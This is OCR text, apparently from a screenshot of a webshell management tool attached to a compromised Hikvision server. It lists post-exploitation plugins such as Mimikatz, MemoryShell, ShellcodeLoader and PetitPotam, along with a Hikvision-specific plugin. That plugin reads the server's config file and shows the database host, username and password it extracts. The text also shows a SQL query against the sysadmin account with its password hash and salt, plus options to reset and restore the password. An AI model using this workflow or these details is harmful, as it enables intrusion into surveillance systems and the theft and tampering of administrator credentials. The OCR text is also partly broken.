 Url:https:/ ayload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader Screen
TaskList GodStrike SuperTerminal JMeterpreter BypassCmd HttpProxy ServletManage JarLoader Mimikatz FilterShell PostHikvision PortScan SocksProxy RealCmd
选择服务: 运行中心 /opt/hikvision/web/opsMgrCenter/conf/config.properties 获取详情 提取信息 SQL查询 重置密码 还原密码
DBHost: 127.0.0.1 DBPort: 7001 DBName: opsmgr_db DBUsername: dadf45 DBPassword: ybe7ixts ExecSQL: ser" WHERE c_username='sysadmin'
c_password 3af25361263b580eaec8ef4b24a508771d14b432febba290ad1fb08cf7244f33 c_salt 648c2c7c799fd5099092b6aa3f0164db 用于存放还原的原始密码和盐
i_id | c_username | c_person_id | c_password | c_salt | d_create_time | d_update_time | d_upda
1 | sysadmin | 0 | 3af25361263b580eaec8ef4b24a508771d14b432febba290ad1fb08cf7244f33 | 648c2c7c799fd5099092b6aa3f0164db | 2024-05-06 18:06:22.002665 | 2024-05-06 18:21:19.470335 | 2024-05-0
(1 row)